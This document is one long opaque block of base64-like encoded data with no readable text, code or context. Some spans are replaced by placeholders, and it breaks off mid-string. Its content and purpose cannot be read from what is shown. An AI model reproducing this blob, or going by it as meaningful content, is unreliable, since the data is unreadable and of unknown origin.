2G8KpesOBTXHDnldAwqx9LHfDlVzCv8Ozw6DCpExtayTDkWtYYsOMw60FHxE7Ck0WFUYWDirCmlbCs8OxOB3DqFHDsUXCr13DnQHDrmfChCzCjcO+KsOBP1TDucOYexYGHh0BWCHCgz4UQQoIcMKawonCvMOHdsOOP8OsGsK3JAY3TCxZw6DDgcKzJWh7wo/DpR/ChcK9w5bDvkXDo0o9w60awq09cMK+wqjDqHcywqjDu2XChcKbI8OBw7UtOMKBTg5FMsKgw7hIw6nDhw3DvsO2w5rDk8K/wo4Gw4vCtE3DqMKmFcO1w5DCq8O0w4LCtkvCgENjb23CjzIMw6gxwqXCrRbDvMK5w7LDiH8EKcKvw7jDk8K2LsKiwrs/w7vDs8OPw7zDoMOKwqnDlsOuZB4DbXgEw6xFeMK5NsK2eldXXjgPw4fDvcONwqldwq/[base64]/wr3DhcO5byVAwo3CkMKVw7MUaRYSKsKbwp1qCsO0w7t3w4PCq8KpBlg8wrvCu3gDw5rDmHgLwpVUw4ZjbS7DtsOPw7LDtsKuS3bDuV3Cr8KbZsOXwqJFA3bDs3rDi3MsM8ORw4JyRsKrNBvCn1/DtkdOw7pKKBPDicOywos1wqvDk37DlXguJCBhcMOPUykiw4pOKcO+w6N5wppwCRgFw7oiw7zCm8OuLcOTw4vCkgvDgBgAWH/CsMKoEDcaw6XCnQjCksORwpUOVyrDgcOzNj3Dr8O4G0cXcsK3UsOzw65MTnLDgcOUw4vDli3ChcOeZsK+SsKvIMOxZm0BE8KVw67Dn2Qrw4c4A1bDlT7CrDfCjsOYJCYyw4nDg8OpworCgMOLw6Y+wogow685w5ZXw7wGwpnDm8Knw5VEwqE8Zi/CisO1wqYcwr0aw7NoNcKzN8KdwrvDicO8w4c8BG/DgMOIw5fCnH/DsMKnw67CjcOIwoMSfsOPVsO3XMO5RcKPwrIYRsOpWBx1w7HDggkTw4caw7zDkC/DusOLQMKLKTnDrcKjw5nDihVAwoA4KRYiw40ffMK9GcOEwphOBwBYwqleICfCiRQ/dsORUU0pK8K7wpHDsS5JP8KlXMKdEcOvJBbCtF7Dv8KGwqrCv8KYwpfCosOhR8KJwo0pbsKFwq1+wqnCtXgNwo53w6zDkB3DjSQxNcOhJsOreS9MwqckbsObCsO7Tll+V1/CvhrDjFrDgDPDocOmNsOlw4jDl1Bkwrd/UsKoKgnCosKTwoReeAlLw5cxw71pNcOawogMLEnDmxg6wodyw7UVCXkZw4/ClsO8Z0zDqCzCuMK/IMOiFsKKOy12ccKjw6/CoMKpwo1IaMKQw6t/[base64]/McKmw53CrMKFw4HDgTMAQ2/CtMKawrvDgkIcw5DDucODwpg5wq7DscK8wrnDssKTRSs7wpnCmFjDiGgXwo3CvMK0wr4aB8KAw7pyJsKPwqMENsKewr7CqcKfV8O6HsK2w7TCgkXCvsOHw7UzfMOKN8KyTMOnw7nCuMO2JsOLcALCpCZ/[base64]/DrSltw4HCq8KIfcO1w5LDs8KMOMKQw6NXcMOJdMKnM8OuSUkQwpg6wrdOwq59w4nDsnMRwq5TET3CglYBw53DgsOaTionTUd0YRDDgsOcwpnDnDQrw7JlOklDBGAhwrUBbAEuYFNWE3/Cr21zw53DkXPCv8Oxw6jDv151PxZlwpLDqybCvcOxw5caw55Ew7jDkcOVwqAhUQrCqcKSwqQewrBVwo/CiMKew7jDpG5sdCNowqxVD3YgVDXDvMKVwrttQDNJfkI6wqLCi37DgUnDsAvCjB7DhcKMWWorw4zDoz1fw7PCt8OVCinDp8ODd8K9wqpJWMK+w4B9KRPDol3CjmfClXcEw65/wqV4WcKVw6BMwpZbCkZ6wq/CgGrDmn0+wr9/VDfDhsKaYANawoASVMKJV8Oewp3CqsKgaUk/woIfwql7EMOlw4ZoPsKJw6VRLsKhw5dJI8OuwqgkI8KCGcOXQMKJM8OQa8OCPTXCpsKYw7lUw7vDlGHCkSfCusO6wpUwWX9yJVHDhsKXwpnDjlzDlcK/TMOAQi0STMOZwoZeTsOowqNYQ8O0wr54VMOEBMORw4kKEMKuBsOtwo7CgFR1w5ooUH/DpGfDhcKrwonDoFABOhrDt8OLwpADw6TDjcOyw4vDpHvDrxcYMnwICcOrwp9zfMOhw53Ck8KFZsKCTcKnwql+wqDDjFjDt8KUdnEaAQnDt8OzCsOGwrLDtcKXaxbClzTDuxlnw7TCosKvw6wBwqHDjk3CsXfCgz9HfyE8U8KQV8O/[base64]/DjcOXwrBoeBlVK8Knw45KVMOXVmpGw74bwqNOBDjCgsOEw4DCrMOGEgpYw7LDrcKCwpHDrSLDiXXDh1PCnMOUwop4w6w+w6XDozPDnSotwpJ0TXXCjsOoGCDDvMO2Fz/DrcKXSMK0WU/[base64]/ChMOkwqPDp8ODw5nCmVNgTcKLw4wtaCMUw6TDvyDDrcOFw73DpsOnbsOkwojCq8Kbwq/CmQBCwq0HcMONwodnwqtfw7LDocO8MmXCjFHClxRnw4c5SsKUw4zCvcKlfcOlwo/Cg8Kfw6xXMSjDjsOhw4vCtsOKRGrDpl8swrnDoTQHw5rCtHbCpHdiZ1ZfZ8OIGHM5XWrDjV/CqsOewozCiMOfLWHCjkjDuj0nTgzCrsO8w7cfw79XwqlRwoxucz7CpCHDisKac8OPKcK/TRspw53Cji4TwofCiErCuMOfbcO+fznChcOjwrfDtsKmw48Ww5PCpsOWwqfCuy1sw6twaGTCkMKRw5bCu8ODRjM4ZHw6w6d6UMOWwqUfA8O1wq/[base64]/ChwsQw7jCpU93wpHCggDDryxew6PCosKqZyPCtcOBRMKhw4JZScOhwrN4w6dNwr/CuMOfwpYGYArCmMOqVHQXwqPDqQ1mHcOiCwnDq3kibmbCocKZU3bCgsOtw6V9woDCjsKCCsOjWAXDsMKXODZdFUY5ccOIJmAnw5UjDcO8w7jDlE9MCjHCkSnCo0ktc8O0w7paVVlKX1vCg8Oqw7QuOcKEQcOWXQBEw7Rewp/CoxDCmcOHw63DkcKXwobDoHJPw6nCvxIsw57DpMKtecOXw6PCk8KZVnTDgcK7U8KPBsKLw79FB8OJeGPDpMKIFBzDrMO/wq3ChcOfNsK6worDoXXCssO+fMO5wpYWBRLDu8OPB8OjwrMlw5Nnw60VP8K0TjFHwpR2wrYNEcK9wp/DsmsEWcO3SjdBwpPDhMOswqI1wrsSw5k1wrLDi8KhasO9HMOewrF2wrrCh3/CnsORMltDTcO9O8KzVF16bXnDhsOuA8K/wqABFsKdw6FCwrVSw7JNSsOWwr3ClMOtw7UVeMKvSsOKQyzDn8KbwrHDlMK1wpXCgkgeI8KhwrzDq3URw73CvMOEL8K/wrvCkcOLaS1Sw5bDn2AEwrrCtsKYQlsuTsOFETbDmMOkwrfDmVxCMsK8Ul3DpcK9Lh4qZ8KlbC1SwrbCrH4Pw5syKXPDjsKRwpXDhcOew4HDocO5L8Ofw4PClsK6dMO9w4fDssKewpfDp3UWGcOiw5PDtMOpw4F/[base64]/DgW1qRwHDgG3CjQfDsQUvwp1OF8O2w4Z0L8OMUMK1B8OnwptKICrDhMKZw4B0B8OfwoRywr7ClhB/w7vDvSpLY34EFDzCjsOkw5ttwprDu8KOw4p8w4fCs28mw5soYsKcecOsRcKewo/CjsKoIAPCrWUTwp8XwoYcwpkSw6l9KsKFw7XCiTQKOsO+AH7DkcKwLznDmUJmX2jDnyvDh2zDoMKdwrpOwoF6FFTDnxUXwpTCgMK3w4dFfMKzbzbDkifDp8ORw50eVMOtw7xrCcKqwrTDocK3wrjDksOuwoVOw44AYcO9wqscwqPCjDBlD8O3w6vDiCZewp/DmsKGIjAZw4Viw6fCr8KnwpYQIcKmw6oSwqLDt8KOCsKCRcO6w5EXIkbCpMO3w6JfIBfDpHTCnCY2w67Ct08UwqnCssO2DcKrJRE4wo7DisKDIW3DocKALU/CklTDohDDmyckdsOVGsK5asO3w4d5w50JwqPChcK7wr/Cu3DCp8OQwr4bw7nDm0TCnXxiNFEMMDrCk8KhwqcdCcOTwq17wokPwqkrf8Okw6/CscOPQDV1BcOowrRDw57CpyVadMOJYnvCkcOVHcKAWMKBw7thw45WXMO5McKXEcONw6fDosK0w5DCmsOqY2rCh8OqwqB9w6HDi04Awr16wpDCvhdbw4/Dun1hwqbCrsKVOyF5A8KRw6kzLkvDkQrDvsKtw6dgwozChkHCscKzw5pWUT8lwqFfw6jCqcK/eMKmwqrDtMOhw7lhw7LDn8OBwp0vdMKow75TwpDCjwcSTlo6w4LCj3Adw6DDkMK/[base64]/wrLDpMOSw5t/Kk0QwohzVcKRLzPDhsObwq86w5PDtMOFWcKiHsOLM8OSRMKbw6PDosO3worDgC7CvMOjVcOSw7wCUHfDlSzCpMOQw5PCk8Ksw7LCi2zCmcOTwq0LTcK9bMKJayUzwrd/wocDTFBuVcOFWGTDiTPCnMKqahDCi2zDjHQCTsOSw7TCusKEw5ZNw4pJw49zXMOgcsKlSMK5wr8OUcK1wqM8ay/[base64]/DlsK5JcKKwrtcwpsyw4ljasOjw43Cm8KMw6jCusOYw7odHMOUbH/CkBo3wqdnw6MXWMKiBn5iQgrCt8KcfwFWQmp/wq4Iw5/CjRHCp0EkwocFNcOiZMOrwpJ3UMO6MlkfwpnCssKpbMOdwovCv3t+AcOZwrHCn8OaUXXDs8OWVcOwwqLDuMOrIcOyeMO3wqjDqC4mw6IfwpPDoE1LfsKjR2xEwqjCugvChcOCfcOJYcOjw4rCu8OzYsKwwoHDuMOHwqd1VHU9wp3CuMK9w4paQMOZKsK/w5NfJ8KswoFTwrnCv8OycsKOw5bDssK5UWfDqiTCpsKIw7bCu8O2TndmacOmZsO1w7UiwqQaVmEqFWlpw63CrX3Cg8KLRznDl2nCknUyaVPCpygbVcOBP8OHMz7ChH/DusO7woB/[base64]/Dm8KAwpjCpcKiw5MpAcK9wpV7wrvCq8KHE3A+w5vDosK/wp3CpsKgZ8KTw61WClZiw6A/[base64]/Cl8Oaw63DnsKSEsKPwoYnKl7CiUVjNxDDmcKfGRrDiHzDkgNiwoJ9QTLCqVQsw4HCqgc2wqzCgcO7w5TCkhPDn8KOw6tywpTDj8Kkw5M9w5BpwpPDlA/[base64]/Dp3kQwpnChH7DksOcQsKZwqfCrsKTeDLCrUjCqMKmSsKYwrrCp35Gw43DoMOzw41zXMKBJVHDqcOnUUBkw7DDihlfYsOFwp9Za8KNw7lLwrccw6wGwrwNccKmwqHCqMKRwrbDusKDAVvDiEjDv0jCu1F2w7PCoDV/OsKRw5dhPsO5HX16IDZgV8OPw5PDqsOlw5/CpcKfDsODGmM+bMKnRnVCwpXDgcKPw7DClMOFwq8BwrRHdcOvwoPCiVrClXsjwqJ2w7lHw7jCvwEGUnlnwr0Gw6jDsMKiNnsqJsKlw5thSzVCwoJ/w4A9LFQ7wqHCr2nDsUQ6UMKLdlPDqMKmPwtabU/Dj8KNw7jDjyBUQMOEw7nCoj12JQfDogTDpUsjwo1HJ8KZwpPCr8KOASwuw6bCsz7CuBNhwqIMw53Cum0xbh85worCnsKtdMOcDT7CvV/DkMKjwpfDgGFFUsKTaHHDqTLCtsOrwqBrSDfClsKobQYmCgrDhcKcwpFpw4jCl8OGw6rCqcOBwrDCgSnDn2VuHnVpw5PCuMO6EDLDgsK2woBiwp/DpsOawo/Cl8Okw4DCvcOowq3CusKoD8OOQ8Kuwo3Cp1snw6/ClA0LesOJLi1lC8Ocw45BwrcQw4nDo8OBNEVlw6wVaMOSwqp5w7vCtkzCjHzCq2I1wonCnnJww4ZUa07Cn1XDncOTIsOeBRJyZcOVR8OfMwnDhjHCv8ONUhDDs8OtworCiA8qXMOORcOsw54tVsOyw5/Duh0Ww6rCgcKdJS3Dk0/CisKrw6jCjTPCjEl/[base64]/CnD/Co8OeLsOsw5AhBMOZeBE6CcOIw6jCqsK/wptrXk7DqcO1w6/Ck0vDilnDrAQlNcOYbsOBwqjCmsKMwp3DkAPDqcKaWcKKHVnDt8K0w5FWTUTDtQPDpMKxcQpqw6IOw7txw69Iw6DCncOWXsOww6HDksOfTgwbwooIw503S8O6CWtlwrpawpfCo8OMYiQEN8KJwpXChsOfwobCrDsLJMOgJcKvURs/fGnCqHwBw5XDicOfwrnDhsKyw7TDgsK6wpcewrzDjiwOwo0iNxhpYcKPw4bDni7CpB/CtGtPw6TCjcO3KWzCugJLaFnCq1PCgRMwwoNOwp3DsMKxw6vCrnbDpMKdwq/ClsOKw5kRP8OeDMOQKBFIL0QkT8KZw5tewochwow2wr8hw49Cw5gww5XDssOvBSNmwoF2fyTDn8KbP8Kuw4/Cs8KgEcO5DTvDqC/ClcKmbV7CnsO+wpvCtsO0JcO1KsOxJsKEREfDk8KMakgXwq9yG8Oxw4AEwqzDsMKNODZawrE2WMKAa8K8DGXDvmDDuMKfOsOkV8OXesK/Sztuw6Exw4EPw6BGLcKUw4zDqlvDusOIwoDCicKew6vCvcK6w4fCjsOmw7/DphtDQFVzLsK4wohMeyjCjD/DuXHCnsKeCcKGw7wsYcOwKcKNSMKISkxAEMO8Fnt3Nx/CuyXDgzxlDsOqw6nDuMOSw5UTEC3Dr1Ilw7HChBPCgHxAwqPDmcObMznDg27CvcO9LWXDg0vCvcOJHsOuXsO0w73DhsKBw5EZw4HCssO7Xg/CmxvCq0XCvUM2w5vDt0IlH3RZF8KROsKHw6HDr8OZOcOmwrUJdcOEwpTDtsKzw6PDjMKWwpjCqBjCohrCqUpiJX/DlzvChiDCiMOiCcKIWEovB1rCtsOzF1nDhsOhw4/DksOUJRZqwr/DrwrCsMO/w7t/w5tpE8KBAcOndcKoNXTDmhzCrMKpCmJjw4FPwolMwobDjFMxWXMRQ8Kow6ltQHLCmMK0RcOlRMOOw44cw53DonTDmV/DjwDCg8KNI8KIWmwhPW9dWcK4S8OcJcOQZFkPw6/DtUHDu8KGBsKow4nCtcOywoR9SsKmwrDCuibCqMKWwqjCsRZswrRfw63CgsKaw7HCjWXDrBwkwpXCqMKBw4Ugw4bDmhsrwpTDj1hGPsOJEsOnw5puw6w1w4/[base64]/d1B8wpDDslrCucOsfk5mw5bCsVAjQMKxIGNjPxx3aMKJworDosKOTcKrwpjDgDzDuAnCogx2w5XDrH/CnAbCusOLWFh4wq3DnxjCiinCnMKUEhc7RsOow7p5Pj3DqsKCw67Cm8K8QcOjwrI0QDtjbxbCiX/ChcOKKsOMenLDojFcdsK8w49yw6hkworCoMOFwrzCrMK4I8OwThnDo8OEwr3CqXdUwrtyZsKxw7lNdMKiMV7DmH/CkAwjI8KVd3LDpMKTwqjCjzXDuzjCi8KZXktLwozDgxLDgVbDt2NcFsOXdcOSGx3CpMKswq7CucKGIA/DgnM8AMKWDcKPw44hw5fCu8KCb8KNw6rCo3DDoSvCrkc3fMKYRAUYw53CuihoR8Klwp3Cj2XCrioowr0pwpMDMF/CiGvDp1TDhVPDlF7DrTTCq8Otwqkqw6haw6vCvWNDwoMEwpDCnETCiMKyw73DmcOpXcOSwqJCCBpTw6rCkMOBw5dtw5PCq8KhMivDuj7DgEbCmsOgVMO6w5Nlw5pxwpJXw78rw6sWw5DDucKJb8OQwovDmcK2Z8KkTMOhG8KBC8O1w6zCqnIYw4I3wp88wq/DumHDh2HCpwTDikvDmQ7DgBoweV4pwrTCoA3DsMKTFyw6BhrDicKEcSbDoTvDsE3CnsK3w47CrMKIEk7DoioJwoMRw7lJwq1AwqN/Q8KQU2J2Gg3CgcKqw68nw4MsEcOpwodGw77CskjCmsKtKsK4w5bCmsKSNcKBwovDrcOKUsKLWMKuw7fCg8KcwoERw7EswqnDgGIkwpTCiyDDvsKPwp8Lw4TCuMO/DnnDpsOjSgvDm3HCjcKwOhXCnsOFw5PDuHU2wpZNwqJDHMKUV1Nkbi0Dw5pzwqbDrjwvU8KSI8KTe8O+w6bCusOVWzrCrcOcTMKXOcKfwr4Xw4JTwrzCqcO6w7ZhwrbDvsKRwqkDw4jDqG/CnhkZwrMYwqR1w47DigR0QMKTw7fDisOOaFARBMKjw5l+wprCrWQiwpzDtsOFwr3CvMKbwoLCucKRMMO/w78YwpgJw75Ww7/CnmsMw5zCgVnDtmDCo0hMd8Oiw45bw4JTUsOKwrbCqMOGDBnCv3w2bQfDqcOdFcKAwoPDjRDCgyINJMKawqhow4pHJnYmw5zDgMONTMOeT8KSwp15wq/CuGrDj8KuLQfDtxrCs8Oxw7VzJgfDnFRnwqcPw7M6BUzDtcOIw59iLXDCtsKKZhPDsWc+wr/Chg/CiU/DqxUow73DlCjDoj1XC2Euw77CvyTDnMKxUwl0RsKSBkTCicOXw7DDjhjChMKodUV6w4Bswod/fTXCvgTDs8OWw6AOwrXCui/DjltcwrnDv1pYGFtjwrQvwrzCs8Ogw6UOwoRnQ8OBKXdHMFEDUlnCq8Kpw6Utwox/[base64]/w5/Di8KPcybClsKCOyTDvUMNd8KTwrTDv8Kswok9Ym0IN2fCksOfw64kXsKgAkvDpcO4XmzCicOnw59DScKCOMK3fcKDK8KewqRbwojDoAAAw7paw7TDnzZpwqzCtkQewqTDsFxDKMORw7JUw4DDllrCvnoQwp3CmcOxwq3Ck8KOw50HAHtZAXDCkg5/[base64]/UlEQasKOw54Ow5rDkMOsY8OowpxWGsK2TcKWclItw6TCpQXCr8KpwovCg3XDhWjDkDEZRCEqQygWTsO0wpJowpZCaRNSw5/CmQwcw6vCm1s0wpYrERXCgGoAw4zCocKIw5puNn/CvkvDo8KFFcKDworCnWpiDcKGwrLCscKOIVENwqvCgsOoFsOVwqDDnx/DjnAWC8KWwqvDrcKyXMKIwocIw50aLCjCsMKuIEFkKDzDkFLDnMK3w4XCpcOkw6TCqMOlccKbwqrDoAnDgxXCmHMhwqrDicKBZMKhE8KyM0Qnwr0Qw7F4cTHDmCd1w4XCigrCikF0wpDDshTDvH90wr/Cv3AYw61Mw6nDrjfDrzw5w7/DgztqEHN4dXfDoAQIHsOOU13CgcOAS8OBwpx+TMKFwovCicOuw6HCmhXDnigkPGAKAF8aw4vDrRNEUDPCm3djwozClcOgw4pVCsKww5PDqBsfOsKhQwDDlnnDhmURwp3Dh8KFESpvw7/DpQvDpMONDcKZw7s9wpsVwoswa8OyQMK5w5DDqcOPDSIvwovDm8Knw6ZPV8OCw5PDiF7Co8Obw6cZw73DpsKRwp3CuMKhw43CgcKVw6J/w6nDnMOuRmc6TMKYwrnDq8OGw5BPGiEuw6FafEbDuwzDpMOJw7DCi8KVVsKDai3Dh3gTwpE0w5l7woTCiWfDjcO/bwDDkULDusKlwr7DpBnCkH3Cg8OewpppOSPCtWsUwpZKw6J7w5VxJcOSDiFiw7HCm8Kuw47CsyTCvC7ClU/CsE3CuTJ+X8O5I1h9J8KfwpPDnC0gwrDCuwbDrcKpK8K7KV3DkMK1w6LDpjrDiAd/w4HClAUsV2Jlwpp7FcOYGcK/[base64]/CncObQsOWw6TCl8KDU8KTGsOGeQbDmcK3YVrDmMKDEsO2LEPCkcO9dcOsw7RPecKpw7vCp1VXwqQ/JBcFwoXDsE/[base64]/NE80woXCpsKBJSfCgk/Dv8KfV3UrTRkAKwDChMOaGMOLw4ZUE8Kiw59lHXDCmhrCtmzCq2fCt8OyfjzDkMOiAcKvw48kdcKuAzXClMKBNT0bHsKlJwBvw4lkesKfeCfDtsKswqrDnDd1WcKdfx4hwrw/w67CkcOUKMKcXsOzw4QCwonDqMKxw6TDpzs5G8OzwpxowpTDhmYKw6XDuz/ClMKFwqQcwrvDgxLDvRVxw50wYMKQw7XCqWfDksK7wrjDkcO7w7sfKcOEwpAzP8OqXsOtYsKawqDDuQJ9w7NwSGksFUQEVj/Ds8KQLULDjsOSf8O1w57CpwbDiMKbXwwBKcK5TzU7ZsOqCw3Dvi8AH8K7w5jDscKXF1HCrkPDmcOew4TCocKPY8Oow6LCtQ/[base64]/CvDgLAcKww6dVJCbCmMO0w4fCniTCvcOKw5HDmWtYLB/DoDLDssKowrN0w6DCs19XwqvDuGUWw5nDiWQUNsKWa8KmJcKUwrx2w6jDusOaPH7DkDrDkjXCl1jDmGrDoUvDoCPCs8KtG8KsOMKjHsKCeVfClH5Mw6rCnXYbGUMYKA3DjX/DtynCrsKSenlswrlCw6pdw5fDh8Oqe0Qlw4TCpMKkwo/[base64]/wrdwe8O6HMOvw7hDw7kIfsOFaMKLV8OINMKuw48mG2vCmkfDm8O7wqbDpsOFacKnw53DgcOcw7tfC8KwIsKlw4cwwqFXw6p+wqhWwqHDh8Obw7/Du2RSRsKZJcKMw5kXw5TDu8KOw6wmBzsAwr3Cu15dK1nCpzoLOMK+w4kHwp/[base64]/woPDh8Orw7MFbV0Vw6LCmmHCg8KJw48la8KdecKqwpjDh2XDtMO4wqdQw40/AsOowpgSVcOJw4TCv8K9wpbCt0XDhMOCwrhBwoVywq1XecOdw7R8wpbClDxiX1nDlMOcwoUpbxRCwobCvzLDh8Knw5E0wqPDsynChFxSEBDChArCoXx0AUzDr3bCi8KMwo3CgMKvwrwxG8O8Y8OfwpHDiCrCrETCjxjDgAbDlHLCtsOzwqBHwqdFw5FaWA/[base64]/ClSt8YcKSw641wpxtwol9w6pSw6sZwpDDo8KtBWXDjU9OFg7CpmrCthgcSjwywqUXw4rCg8Oywr4Ce8K3OmMuOsOVLMOsCcKmwrp6w4pMA8OrXUVBwrDDjMKawoTDtzdIeWvCjRBbOMKfLEfCtVjDr1DCm8K3P8Oow53CgMKRf8OpaQDCpsOQwr93w4Alf8Odwq/DoT/[base64]/cR7DoDZwwq1ewr7Drywqw6UFAsKTXF4UPcOBw5ZLwpRpVg1gGMOtw7UpcMOuXsK1UcKrO3zCssK+w6c+w7HCjcOGw43CscO2cgzDocKvAMKvJsKiE13Dn37DqsOqw5jDqcOQw7hOwqbDnMO/w4HCo8OtfmR0C8KXwp9Pw5fCr2R+dEXCq1EFbMOIw5/[base64]/DtSxswqbCv8K7w6/CrcORwqfDpRXCqUDDrmrDrhfDiMKIWsKUwrMGwrc6VWVTw7PDlE97wrscABw7wpFgNcKWDizCiVRowo0FZ8O7D8KEwrgFwqXDmMKrSMO8HMOOIVg0w7HDuMOdTF9Kf8KPwqwQwo/CvijDjV3CosKDwoI+QQYBRSotwq52w5wjw7Rnw6NSL0sfIy7CqQY4wohBwo12w6LCv8KJw6rCuwTDvsKiMBLDoTjCn8K9wq5mwoU8BTjCoMKRRR9cV0o9ChDDth1swrbDt8KECsOkWMOnZAh3wpgVwo/Dp8KPwq9QTcOnwqxwQ8OYw7k+w4EkMBEawo3ChsOSw6jDp8KFXMOUwopOwoHDjMOYwo9NwroAwoDDsVg9bTjDvsOHRsKDwpgeasOLe8OoQi/DjsK3EU96w5jCicKPOsO+MlvDjkzCtMKnbsOkF8OPR8OEwqgkw4vDlHchw7YabMOaw5/CmMOrbixhw4bCjMOIL8Kyb0pkwqlsdMKdwpEpUMOwAcOkwoFKwrjCh34YAcKUOsKqLELDi8OOQ8Ogw6HCt1AeMW53Om0AOycuw4/DhD8mQMOzw6nDhMOgw4HDgsOQZ8OuwqvCsMOww7jDkSd8M8OXcx/DrcO7wo0Kw4TDmMOWOcKhRTPChFDCi2pyw4DCv8Kew7BpNm8/YMOQNlLDq8OvwoXDpFVyecOJSD3DnGxmw5fCm8KZX0DDpHddw7rCkwTCgXB1J0PCpk4tFS9WMsKWw4XDvDfCkcKyZ3ggwo5nwp3CpWk+G8OHGgPDuicxw7nCs1s8ZcOTw5PCtXFDNBfCisKZcBEtZwvCnDtVwoF/[base64]/CmEnDrDYxHsOqEx0NJMKODsKWw5fDucKEUUd3w5HDnMK/w4ttw7jDsMK4Z1zDm8KeRgvDoF89wrspQsKjXWIYw7oswrkYwrfCtx/CnQk0w4DDqcKqw5xqRsOdw5fDtsKhwr3DpXvChz9dVzvDuMOEXDtrwotxwqkBw7jDuzEAHcKTWCcvWWDDu8Kpw6/[base64]/DlsO8w4NNw4bDtB/CnDsUdSRnwpZpw7PDnMO2wptuwqnCuQ7Ds8OybMO/wqnDkMOIeEjDsjHDssK3woERRFACw6gew71Bw73CqyXDkwEUesOte30LwrPCkjHCn8OLJMKkAsO/EcK8w5XCj8OOw797TQZUw4nCqsOAw5jDjsKpw4QeecKMecKPw788wq3DuXrDu8K/w6vCmFLDiGp+LyfDkcKRw4oNw6LCnhvDiMKOX8KVN8KGw7/DicONw759woDCkgnCtsK5w5zDk3HCosO1JsO4S8KybRHDtsKgQcKaA0YOwoBRw73Dn3PDksOuw6JRwpsQRS5tw4/DusKrw6fDlMOww4LCjcKrw5dmwo1HEMOTfcOpw6PDr8KhwqDDlsOXwqwRw77CniFAYDIyWsObw5EPw6LCim7DgCDDrcO9wrrDiRzCtMKZwohYw4LCg0LDqjslw5NTH8KHTMKVY1DCtMKhwqUaE8KLUgwVbMKawox/w5TClXrDp8OJw5sfAAEOw5Y+RExJwrhbY8KgfG7DgcOwUG3CmsK2S8KwPCvCqQDCrsOIw47CjsKXCyN0w4BUwrRLLUd+DcOENsKkwoPCgMO0H0DDvsOowqwuwq80w6BbwrjCq8KvMcOVwoDDr3PDhi3CtcKWOcOkHzAWw7LDl8KswpPCrT9/w7zCgMKdwrIuO8O8G8OqAcO+XwlWSsOFw5/CrHQhY8OaeHQsADfCjG3DvcK6F3Iyw57Do2EkwrZNEBbDl2ZCwobDpSfCkVghaF9qw5jCqUJ2bsKtwr4GwrbDgD4bw4/CriJUUsOgc8KQG8OwJcKZQ1nDrzVnwo3DhBjDuAQ2Z8KNw49UwrfDgcKNBMOhO33CrMOZVMKhDcKUw5XDucKHDDxFYsOpw6nCtVPChVwrw4EoRsOgwqDCjMOEABYcWcOQw6XDvF0kWMKhw4jCjHHDksOmw71ReSZFwoTDtV/CusOWw7YAwqjDpsKawrnCnkMYXVXCksKdBsKgwpnCsMKLwrUrw53DtMOvbG/DksKuJTzChcKtTwnChQfChcOUXR3CtDXDocKJw4R3EcOlQcKfCcKNHDzDksOZTsO8NMOwRMKlwp3DgMKjHDttw57Ct8OqNkjCjsOkFcKlLcOZwp1IwqF/UMKiw4PDpcOuS8OpN3PCmFvClsONwrEgwq13w7tSw63Ck3DDsE/CgxXCpSjCmsKOTsOLwq3Dt8OKw7jDisKCwq3DvWx5IMKiYyzCrS5vw7DCik9vwqNKbF7Cli/[base64]/CuWPDhsKYZMOCRsO7FcOuw4RcB8KrWTAmYHPDqmDDl8Kmw6p9FlvDgT1hdyVqDAIfP8OCwrvCscOuSMOESkkqNE/[base64]/DvynDl8KQw4szw67Dr1p0TQ9ew6zCn1TCkykjMEwdAsOvd8KobH/[base64]/Cj3HDnw3DscKsMlvCtsKKwrbClA0Gw4/CmsOGP3rCo1ZJRcKOSCfDtkYWO3pGLMO9A3s/[base64]/DokkEw6/[base64]/bHMzdMKhRsKrw5TCsn7Dp3EQw5rCsUVfenbDmwrClsOxw7jCn048UsOhw7QtwpRqw6bDhsK+w69fa8OqOzcUwoF5woPCpsKkeggOJiIHw5ljwos9wqrCvTfClcK0wocAMsK+wrbDmG3Clh7CqcKTH1LCqEJbI2/[base64]/DlAZqDA7DnEsPwoxHw5jDs8KQSMKRB8KzCsKNw5DDi8OAw4law6E2wqzDv1TCgggOJklhwps0w5jCjzNVe0oLeztMwrosSlpWLcOZwpTCoyPCkwU4FMOsw58mw5oLwqTDhsOawrYOJkLDusKzBXjCsk9JwqB8wrLDkcOiXcOsw65RwovDshlzBsKnw5/DpWDDkxHDjcKdw45owqRvKmJzwqLDrMKYw6LCqQBsw4TDpMKbw7VfUF81woHDoATCtgZow7jDjwHDoih5w6zDpBnDnUcMwpjCuGrCmcKvJcKsYsOlwqLDgjbDosKPPcOVTGlzwp/DmVXCrsK0wp/DicKFfMOtwo/Cu3hHJMKGw4bDusKafsOWw73CncOzH8KPwr9Mw71jXBsXQMOJG8Kwwpgpwoo0woY/XGVXPVTDhAfCp8Kkwooyw6ISwoHDoSBiInHDlHkvOcKUBFl3f8KEEMKiwpzCtsO3w5HDilUgaMOSwpXDocO3VxbCpzYKwrbDucOSPMK5IEhnw6HDuCdgSSQdw4YKwpUZbcODNMKZXBzDt8KMYFLDoMO7Ji3DusOkFABVODsmIMKWwoYiNmtswqRdFRzCqW0oCg1DUzs/JT7Dj8O2wojCh8KvWMOxGWHClh/DlMOhdcKxw5rDuBIDIDoLw6jDqcO7fEbDs8K0wpxIf8OIw5sXwpfCpS7CpMO5aCJzMGwDa8KMT2Y/wo7CvmPDuSvDn0LCkMOvw6DDnngPcRY0wojDt2Jvwqluw4cGOMO5RgbDl8K+aMOEwqpNaMO/w6XDncKjWiPCj8KUwpNIwqDCmsO5TyQcCsKmwo3Dr8Kzwq4+cHxPLxp9woPCp8KpwqLDnMKdacOyNsKbwrvDhsO4CmJAwqk7w7dtUFd4w7vCvB/ClxRLVcOew4FQYkcGwqLCosKxF3nDkUEaZidKVsOvUcOKwqfCkMK2wrM1IcO3wofDn8OswqU0FmQufsK0w5Z0VsKRCwvCuXjCsVdTJ8Klwp3DmFNEXl0rw7rDrkc4wpjDvFsLOFMZJMKDVxZbwrLCtVDCgsK7WcKsw5bDgmwTwpY8XWstDX/[base64]/wprDhcOcwoXDiFTDkTcOw4pfwqXDjl3DgcK5LlY1YSwsw6YtH28nwqM4OsONGk1WBTTCu8OCw4XCpcKXw7hbw5Zzwq0/VFLDiHLCuMKgQ2FuwoVKesOJdcKHwrQibsKgwpI9w5BgIUAxw6E4w7w7eMKEElrCqCnCiH4fw4HDjsKewpnCscO9w4/DlQHCuknDhMOSP8KowpjDhcKQMMOjw6rClyUmwrIfAMOSwo0gwoswwrrCqsK9bcKxw7haw4kNAifCs8OSwoDCgEEGw4/Ch8OmIMOGwo1gwo/DmnrCrsO3w7bCoMOGCgDDunvDtMOfw5JnwrHDpMKFw71XwpsSUWfDokvDj3zCmcKIZ8Knw6QHbg/[base64]/Dn8Knwr7DksOLwp7DmsKMAAInw5A3KsOQExvDpMKUw5lAw63CtMOmEsOlw5DCrF4xwpTCq8Krw4VRJ1ZFwr